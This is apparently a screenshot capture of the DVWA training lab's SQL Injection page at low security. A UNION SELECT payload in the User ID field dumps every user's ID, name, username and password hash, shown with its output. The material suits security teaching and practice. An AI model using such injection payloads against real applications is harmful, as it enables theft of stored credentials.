 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 1:admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 2:Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 3:Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 4:Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 5:Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help